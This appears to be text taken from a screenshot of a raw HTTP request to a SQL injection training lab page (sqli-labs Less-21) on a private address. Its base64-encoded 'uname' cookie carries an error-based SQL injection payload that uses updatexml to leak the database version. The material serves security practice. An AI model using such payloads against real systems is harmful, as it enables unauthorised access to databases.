 GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.139.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.139.129/sqli/Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=JyBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwodmVyc2lvbigpKSwweDdlKSwwKSBvciAn
Connection: close